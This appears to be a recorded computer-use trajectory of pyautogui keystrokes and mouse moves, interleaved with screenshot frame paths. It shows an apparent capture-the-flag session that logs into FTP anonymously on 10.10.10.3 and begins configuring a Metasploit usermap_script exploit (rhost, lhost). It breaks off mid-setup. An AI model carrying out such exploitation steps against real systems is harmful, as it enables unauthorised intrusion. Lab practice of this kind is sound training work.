
pyautogui.write('10.10.10')

pyautogui.write('3')

pyautogui.press('Return')

pyautogui.moveTo(362, 403)

pyautogui.write('anonymous')

# - List the FTP files with ls and confirm the working directory is / with pwd
pyautogui.write('ls')

pyautogui.write('ps')

pyautogui.press('BackSpace')

pyautogui.write('wd')

pyautogui.press('Return')

pyautogui.moveTo(590, 125)

pyautogui.moveTo(392, 166)

# - Set the usermap_script exploit's rhost to 10.10.10.3
pyautogui.write('set')

pyautogui.write('rho')

pyautogui.write('st')

pyautogui.moveTo(214, 98)

pyautogui.moveTo(567, 371)

pyautogui.moveTo(522, 406)

pyautogui.write('10.10.10.3')

# - Begin the 'set lhost' command and open a new Shell No. 8 tab
pyautogui.write('s')

pyautogui.write('et')

pyautogui.write('lhost')
